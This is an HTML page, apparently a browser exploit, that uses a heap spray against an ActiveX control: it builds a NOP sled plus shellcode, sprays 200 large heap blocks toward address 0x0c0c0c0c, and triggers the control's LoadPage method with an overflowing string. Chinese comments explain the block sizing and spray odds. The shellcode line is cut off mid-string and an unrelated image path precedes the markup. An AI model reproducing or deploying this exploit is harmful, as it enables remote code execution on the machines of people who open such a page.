 <html>
<body>
<object classid='clsid:7F5E27CE-4A5C-11D3-9232-0000B48A05B2' id='target' /></object>
<script>
var nops = unescape("%u9090%u9090");
var shellcode="\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7db\u2b04\u66
while (nops.length < 0x100000)
nops += nops;
nops=nops.substring(0,0x100000/2-32/2-4/2-2/2-shellcode.length);
nops=nops+shellcode; 分配的堆块包含堆首部占用空间和nops这个BSTR字符串对象占用空间，每个堆块占用空间大小0x100000 字节
var memory = new Array();
for (var i=0;i<200;i++)
memory[i] += nops; 以数组的形式，分配200个nops，申请的堆块覆盖0x0c0c0c0c的概率比较大
var str = '';
while(str.length <256) str += '\x0a\x0a\x0a\x0a';
str = str + "\x0c\x0c\x0c\x0c" ;
target.LoadPage(str, 1, 1, 1);
</script>
</body>
</html>